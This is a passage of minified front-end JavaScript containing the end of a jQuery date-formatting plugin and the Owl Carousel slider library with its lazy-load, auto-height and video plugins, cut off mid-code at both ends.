b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 